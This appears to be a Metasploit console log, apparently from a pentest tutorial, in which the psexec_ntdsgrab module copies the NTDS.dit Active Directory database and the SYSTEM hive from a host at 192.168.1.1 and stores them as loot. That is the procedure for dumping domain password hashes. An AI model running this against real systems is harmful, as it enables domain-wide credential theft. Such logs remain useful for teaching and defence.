 msf5 auxiliary(admin/smb/psexec_ntdsgrab) > run
[*] Running module against 192.168.1.1
[*] 192.168.1.1:445 - Checking if a Volume Shadow Copy exists already.
[+] 192.168.1.1:445 - Service start timed out, OK if running a command or non-service executable...
[*] 192.168.1.1:445 - Volume Shadow Copy exists on \\?\GLOBALROOT\Device\HarddiskVolumeShadowCopy1
[+] 192.168.1.1:445 - Service start timed out, OK if running a command or non-service executable...
[*] 192.168.1.1:445 - Checking if NTDS.dit was copied.
[+] 192.168.1.1:445 - Service start timed out, OK if running a command or non-service executable...
[+] 192.168.1.1:445 - Service start timed out, OK if running a command or non-service executable...
[*] 192.168.1.1:445 - Downloading ntds.dit file
[+] 192.168.1.1:445 - ntds.dit stored at /root/.msf4/loot/20200703085143_default_192.168.1.1_psexec.ntdsgrab._978177.dit
[*] 192.168.1.1:445 - Downloading SYSTEM hive file
[+] 192.168.1.1:445 - SYSTEM hive stored at /root/.msf4/loot/20200703085144_default_192.168.1.1_psexec.ntdsgrab._409167.bin
[*] 192.168.1.1:445 - Executing cleanup...
[+] 192.168.1.1:445 - Cleanup was successful
[*] Auxiliary module execution completed